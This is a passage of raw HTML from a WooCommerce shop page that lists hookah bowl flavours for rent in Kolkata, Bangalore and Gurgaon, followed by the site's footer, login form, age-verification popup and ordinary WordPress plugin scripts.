		<a href="https://bookmysmoke.in/product/bms-regular-bowl-gulabi-paan/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10201" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="10201" data-product_sku="" aria-label="Select options for &ldquo;BMS Regular Bowl – Gulabi Paan&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10201" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
	</div>

	
	
		</div>
</div>

				
					
					<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-10261 status-publish last instock product_cat-bms-regular-single-bowl-for-rent product_cat-rent has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="11" data-id="10261">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://bookmysmoke.in/product/bms-regular-bowl-gum-supari/" class="product-image-link" tabindex="-1" aria-label="BMS Regular Bowl – Gum Supari">
			<img width="430" height="430" src="https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kiwi Gum" decoding="async" loading="lazy" srcset="https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-430x430.png 430w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-150x150.png 150w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-700x700.png 700w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-300x300.png 300w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-800x800.png 800w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-768x768.png 768w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-860x860.png 860w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3.png 1080w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://bookmysmoke.in/product/bms-regular-bowl-gum-supari/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10261"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://bookmysmoke.in/product/bms-regular-bowl-gum-supari/">BMS Regular Bowl – Gum Supari</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>250.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,000.00</bdi></span><span class="screen-reader-text">Price range: &#8377;250.00 through &#8377;1,000.00</span> <small class="woocommerce-price-suffix">Inclusive of all taxes</small></span>

	<div class="wd-add-btn wd-add-btn-replace">
							
		<a href="https://bookmysmoke.in/product/bms-regular-bowl-gum-supari/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10261" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="10261" data-product_sku="" aria-label="Select options for &ldquo;BMS Regular Bowl – Gum Supari&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10261" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
	</div>

	
	
		</div>
</div>

				
					
					<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-10257 status-publish first instock product_cat-bms-regular-single-bowl-for-rent product_cat-rent has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="12" data-id="10257">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://bookmysmoke.in/product/bms-regular-bowl-kiwi-blast/" class="product-image-link" tabindex="-1" aria-label="BMS Regular Bowl – Kiwi Blast">
			<img width="430" height="430" src="https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kiwi Gum" decoding="async" loading="lazy" srcset="https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-430x430.png 430w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-150x150.png 150w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-700x700.png 700w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-300x300.png 300w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-800x800.png 800w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-768x768.png 768w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-860x860.png 860w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3.png 1080w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://bookmysmoke.in/product/bms-regular-bowl-kiwi-blast/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10257"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://bookmysmoke.in/product/bms-regular-bowl-kiwi-blast/">BMS Regular Bowl – Kiwi Blast</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>250.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,000.00</bdi></span><span class="screen-reader-text">Price range: &#8377;250.00 through &#8377;1,000.00</span> <small class="woocommerce-price-suffix">Inclusive of all taxes</small></span>

	<div class="wd-add-btn wd-add-btn-replace">
							
		<a href="https://bookmysmoke.in/product/bms-regular-bowl-kiwi-blast/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10257" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="10257" data-product_sku="" aria-label="Select options for &ldquo;BMS Regular Bowl – Kiwi Blast&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10257" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
	</div>

	
	
		</div>
</div>

							

			</div>

							<div class="wd-loop-footer products-footer">
					<nav class="woocommerce-pagination wd-pagination" aria-label="Product Pagination">
				<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://bookmysmoke.in/product-category/rent/bms-regular-single-bowl-for-rent/page/2/?per_page=12">2</a></li>
	<li><a class="next page-numbers" href="https://bookmysmoke.in/product-category/rent/bms-regular-single-bowl-for-rent/page/2/?per_page=12">&rarr;</a></li>
</ul>
			</nav>
			</div>
</div>
		

</div>

			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-light">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="woodmart-html-block-1" class="wd-widget widget footer-widget  woodmart-html-block">			<link rel="stylesheet" id="elementor-post-1033-css" href="https://bookmysmoke.in/wp-content/uploads/elementor/css/post-1033.css?ver=1768504814" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="1033" class="elementor elementor-1033">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-e2963dc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e2963dc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffc0df8" data-id="ffc0df8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8a0a7e elementor-widget elementor-widget-wd_image_or_svg" data-id="e8a0a7e" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="#" aria-label="Image link">
								<img width="154" height="57" src="https://bookmysmoke.in/wp-content/uploads/2022/08/logo.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://bookmysmoke.in/wp-content/uploads/2022/08/logo.png 154w, https://bookmysmoke.in/wp-content/uploads/2022/08/logo-150x56.png 150w" sizes="auto, (max-width: 154px) 100vw, 154px" />							</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-4733a4a elementor-widget elementor-widget-wd_text_block" data-id="4733a4a" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p>Premium Hookah Service for Rent in Kolkata, Bangalore &amp; Gurgaon.</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f08658b elementor-widget elementor-widget-wd_list" data-id="f08658b" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme- wd-fontsize-xs wd-type-image wd-style-default text-left">
											<li class="elementor-repeater-item-80be36b">
											<span class="wd-icon"><img  src="https://bookmysmoke.in/wp-content/uploads/2021/09/wd-cursor-light.svg" title="wd-cursor-light" loading="lazy" width="14" height="14"></span>					
					<span class="wd-list-content list-content">
													Kolkata, Bangalore & Gurgaon											</span>
				</li>
											<li class="elementor-repeater-item-c383cf6">
											<span class="wd-icon"><img  src="https://bookmysmoke.in/wp-content/uploads/2021/09/wd-phone-light.svg" title="wd-phone-light" loading="lazy" width="14" height="14"></span>					
					<span class="wd-list-content list-content">
													<a  href="tel:%209015277744">
								Phone: +91 9015277744 							</a>
											</span>
				</li>
					</ul>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>				</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="nav_menu-19" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Rent Now</h5><div class="menu-footer-menu-footer-menu-container"><ul id="menu-footer-menu-footer-menu" class="menu"><li id="menu-item-9555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-9555"><a href="https://bookmysmoke.in/product-category/rent/bms-regular-single-bowl-for-rent/" aria-current="page">BMS Regular Single Bowl For Rent</a></li>
<li id="menu-item-9556" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9556"><a href="https://bookmysmoke.in/product-category/rent/bms-gold-single-bowl-for-rent/">BMS Gold Single Bowl For Rent</a></li>
<li id="menu-item-9557" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9557"><a href="https://bookmysmoke.in/product-category/rent/bms-gold-hookah-kit-for-rent/">BMS Gold Hookah Kit For Rent</a></li>
<li id="menu-item-9558" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9558"><a href="https://bookmysmoke.in/product-category/rent/bms-regular-hookah-kit-for-rent/">BMS Regular Hookah Kit For Rent</a></li>
</ul></div></div>				</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="nav_menu-16" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Our stores</h5><div class="menu-footer-menu-our-stores-container"><ul id="menu-footer-menu-our-stores" class="menu"><li id="menu-item-8501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8501"><a href="#">Ballygunge</a></li>
<li id="menu-item-8502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8502"><a href="#">New Alipore</a></li>
<li id="menu-item-8503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8503"><a href="#">Vedic Village</a></li>
<li id="menu-item-8504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8504"><a href="#">Rajarhat</a></li>
<li id="menu-item-8505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8505"><a href="#">Siliguri</a></li>
</ul></div></div>				</div>
											<div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="nav_menu-17" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">USEFUL LINKS</h5><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links" class="menu"><li id="menu-item-8385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8385"><a href="https://bookmysmoke.in/terms-condition/">Terms &#038; Conditions</a></li>
<li id="menu-item-13706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13706"><a href="https://bookmysmoke.in/shipping-policy/">Shipping policy</a></li>
<li id="menu-item-13710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13710"><a href="https://bookmysmoke.in/refund-cancellation-policy/">Refund /Cancellation policy</a></li>
<li id="menu-item-8442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8442"><a href="https://bookmysmoke.in/refund_returns/">Returns  Policy</a></li>
<li id="menu-item-8441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8441"><a rel="privacy-policy" href="https://bookmysmoke.in/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small><a href="https://bookmysmoke.co.in/"><strong>BookMySmoke</strong></a> <i class="fa fa-copyright"></i>  															</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow color-scheme-light" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://bookmysmoke.in/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll color-scheme-light">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
<ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li id="menu-item-15290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15290 item-level-0" ><a href="https://bookmysmoke.in/rent/" class="woodmart-nav-link"><span class="nav-link-text">Rent Your Hookah</span></a></li>
<li id="menu-item-15289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15289 item-level-0" ><a href="https://bookmysmoke.in/product-category/hookah/" class="woodmart-nav-link"><span class="nav-link-text">Buy Your Hookah</span></a></li>
<li id="menu-item-8472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8472 item-level-0" ><a href="https://bookmysmoke.in/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-8471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8471 item-level-0" ><a href="https://bookmysmoke.in/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
<li id="menu-item-9676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9676 item-level-0" ><a href="https://bookmysmoke.in/my-account/" class="woodmart-nav-link"><span class="nav-link-text">My account</span></a></li>
<li id="menu-item-9678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9678 item-level-0" ><a href="https://bookmysmoke.in/terms-condition/" class="woodmart-nav-link"><span class="nav-link-text">Terms &#038; Condition</span></a></li>
<li id="menu-item-9677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9677 item-level-0" ><a href="https://bookmysmoke.in/return-policy/" class="woodmart-nav-link"><span class="nav-link-text">Returns Policy</span></a></li>
<li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://bookmysmoke.in/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div>			<div class="cart-widget-side wd-side-hidden color-scheme-light wd-right" role="complementary" aria-label="Shopping cart sidebar">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden woocommerce color-scheme-light wd-right" role="complementary" aria-label="Login sidebar">
				<div class="wd-heading">
					<span class="title">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://bookmysmoke.in/my-account/" style="display:none;">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="decf53342d" /><input type="hidden" name="_wp_http_referer" value="/product-category/rent/bms-regular-single-bowl-for-rent/?per_page=12" />											<input type="hidden" name="redirect" value="https://bookmysmoke.in/shop/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://bookmysmoke.in/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
				            <div class="signdesc">Don't have an account? <a href="#" onclick="return false;" class="signupbutton">Signup</a></div>
            			</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://bookmysmoke.in/my-account/?action=register" class="btn create-account-button">Create an Account</a>
				</div>
			</div>
					<div class="wd-popup wd-age-verify wd-scroll-content color-scheme-light" role="complementary" aria-label="Age verification">
				<div class="wd-age-verify-text reset-last-child">
					<h4 class="text-center">Are you over 18?</h4>
<p class="text-center">You must be 18 years of age or older to view page. Please verify your age to enter.</p>				</div>

				<div class="wd-age-verify-text-error reset-last-child">
					<h4 class="text-center">Access forbidden</h4>
<p class="text-center">Your access is restricted because of your age.</p>				</div>

				<div class="wd-age-verify-buttons">
					<a href="#" rel="nofollow noopener" class="btn wd-age-verify-allowed">
						I am 18 or Older					</a>

					<a href="#" rel="nofollow noopener" class="btn wd-age-verify-forbidden">
						I am Under 18					</a>
				</div>
			</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/compare/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show" role="complementary" aria-label="Sticky toolbar">
					<div class="wd-toolbar-home wd-toolbar-item wd-tools-element">
			<a href="https://bookmysmoke.in">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Home				</span>
			</a>
		</div>
		
					
						<div class="wd-toolbar-sidebar wd-tools-element wd-hide-lg wd-filter-icon">
				<a href="#" rel="nofollow">
											<span class="wd-tools-icon"></span>
										<span class="wd-toolbar-label">
						Filters					</span>
				</a>
			</div>
		
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://bookmysmoke.in/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
							<div class="wd-toolbar-link wd-tools-element wd-toolbar-item wd-tools-custom-icon wd-toolbar-link-2">
				<a href="https://bookmysmoke.in/rent/">
					<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
													<img width="60" height="60" src="https://bookmysmoke.in/wp-content/uploads/2022/08/Untitled-design-2.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />											</span>

					<span class="wd-toolbar-label">
						Rent					</span>
				</a>
			</div>
									<div class="wd-toolbar-link wd-tools-element wd-toolbar-item wd-tools-custom-icon wd-toolbar-link-1">
				<a href="wa.link/8m93m9">
					<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
													<img width="60" height="60" src="https://bookmysmoke.in/wp-content/uploads/2022/08/Untitled-design-6.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />											</span>

					<span class="wd-toolbar-label">
						Chat					</span>
				</a>
			</div>
						<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://bookmysmoke.in/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://bookmysmoke.in"}},{"@type":"ListItem","position":2,"item":{"name":"Rent","@id":"https://bookmysmoke.in/product-category/rent/"}},{"@type":"ListItem","position":3,"item":{"name":"BMS Regular Single Bowl For Rent","@id":"https://bookmysmoke.in/product-category/rent/bms-regular-single-bowl-for-rent/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://bookmysmoke.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1465d42b1f225e5a2a55772c09877da6","fragment_name":"wc_fragments_1465d42b1f225e5a2a55772c09877da6","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.8" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="fluentform-elementor-js-extra">
/* <![CDATA[ */
var fluentformElementor = {"adminUrl":"https://bookmysmoke.in/wp-admin/admin.php"};
//# sourceURL=fluentform-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/fluentform/assets/js/fluent-forms-elementor-widget.js?ver=6.1.14" id="fluentform-elementor-js"></script>
<script type="text/javascript" id="sa-handle-footer-js-extra">
/* <![CDATA[ */
var sa_otp_settings = {"otp_time":"15","auto_validate":"","valid_otp":"OTP Validated Successfully.","show_countrycode":"off","allow_otp_countries":"","allow_otp_verification":"off","otp_in_popup":"on","site_url":"https://bookmysmoke.in","ajax_url":"https://bookmysmoke.in/wp-admin/admin-ajax.php","is_checkout":"","login_with_otp":"","buyer_login_otp":"","hide_default_login_form":"off","hide_default_admin_login_form":"off","is_wp_login":"","signup_with_mobile":"","lang":""};
//# sourceURL=sa-handle-footer-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/sms-alert/js/otp-sms.min.js?ver=3.8.9" id="sa-handle-footer-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://bookmysmoke.in/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=8.3.8" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_b492517ffc03db2308ac6400a34d25a0","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://bookmysmoke.in/cart/","ajaxurl":"https://bookmysmoke.in/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left 